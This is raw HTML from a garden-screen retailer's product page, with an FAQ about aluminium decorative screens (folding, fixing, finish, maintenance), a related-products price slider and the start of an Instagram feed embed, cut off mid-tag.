					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-100x100.jpg" data-thumb-alt="N°233 Decorative Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°233 Decorative Screen" data-caption="N°233 Decorative Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-233-3.jpg 766w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1697574794"><div id="sp-ea-63854" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638540" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638540" aria-controls="collapse638540" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the difference between flat and folded?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638540" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638540"> <div class="ea-body"><p>The flat Aluminium screens have a depth of 2mm and cannot be used with our posts or aluminium channels. They are better suited for wall applications or attaching to an existing fence.</p><p>The folded screens are made out of the same 2mm material but are folded across the edges to create a 16mm box. This enables you to use the screens with our Aluminium posts or channels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638541" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638541" aria-controls="collapse638541" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does the Aluminium screen come pre-drilled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638541" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638541"> <div class="ea-body"><p>No we do not pre-drill any holes for hanging the corten screen as these are not always required by our clients. We would advise using a suitable metal drill bit to drill a pilot hole before attaching any screws.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638542" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638542" aria-controls="collapse638542" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638542" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638542"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product-category/aluminium-posts/">aluminium posts</a> that are purpose built for our 16mm garden screens and very easy to install. These aluminium posts have channels to slot the screens into. The aluminium posts will allow you to use our screens to create beautiful freestanding pieces for your garden. You would need to select the <strong>Folded option</strong> for Corten to use with out aluminium or Corten posts.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638543" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638543" aria-controls="collapse638543" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638543" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638543"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638544" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638544" aria-controls="collapse638544" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638544" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638544"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from premium Aluminium and professionally powder-coated . Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638545" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638545" aria-controls="collapse638545" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the finish like on your Aluminium Screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638545" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638545"> <div class="ea-body"><div class="flex-shrink-0 flex flex-col relative items-end"><div></div></div><div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn"><div class="flex-col gap-1 md:gap-3"><div class="flex flex-grow flex-col gap-3 max-w-full"><div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto"><div class="markdown prose w-full break-words dark:prose-invert light"><p>The finish on our professionally powder-coated aluminum screens is smooth, uniform, and highly durable. We offer a wide range of color options and textures to suit your preferences and the aesthetics of your space. Our powder-coated screens are built to withstand the elements, providing resistance to UV rays, moisture, and temperature fluctuations, making them ideal for both indoor and outdoor use.</p></div></div></div></div></div></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638546" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638546" aria-controls="collapse638546" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How do I maintain my aluminium screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638546" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638546"> <div class="ea-body"><p>Maintenance is straightforward, requiring only periodic cleaning with mild soap and water, and with proper care, the finish will maintain its appearance and performance for many years. This environmentally friendly and long-lasting finish is professionally applied to ensure the highest quality.</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 63332-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-258-4-278x370.jpg" width="310" height="370" alt="N°258 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self"><h3>N°258 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-224-3-278x370.jpg" width="310" height="370" alt="N°224 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self"><h3>N°224 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-16-278x370.jpg" width="310" height="370" alt="1800x900Black 16" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self"><h3>N°195 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-217-3-278x370.jpg" width="310" height="370" alt="N°217 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self"><h3>N°217 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900Black-278x370.jpg" width="310" height="370" alt="1800x900Black" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self"><h3>N°40 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-150-278x370.jpg" width="310" height="370" alt="N°150 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self"><h3>N°150 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/180x90-7-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self"><h3>Fusion Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-222-3-278x370.jpg" width="310" height="370" alt="N°222 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self"><h3>N°222 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/Nasrid-180x90-1-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self"><h3>Nasrid Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-41-New-278x370.jpg" width="310" height="370" alt="N°41 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self"><h3>N°41 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-5-New-278x370.jpg" width="310" height="370" alt="N°5 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self"><h3>N°5 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-17-278x370.jpg" width="310" height="370" alt="1800x900Black 17" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self"><h3>N°196 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="63332" data-locatornonce="b94255a886" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=m1547YZm_T0Q7kNvwFzal7q&#038;_nc_oc=Adm69Ze_YXMhbCzXLnQ_jJCndBey9zGKqB2TVwERrhDS_itTdAwZWYYnzIQXr840B6O5Vtive7i7j9LZmSNoySXH&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=W8A0H2V1dleIc4XfRcApSA&#038;oh=00_AfhXRhr1tD_tr5wJLQXtOUwjbIweDoyVJ3o5kFcekQthEg&#038;oe=691B1757"
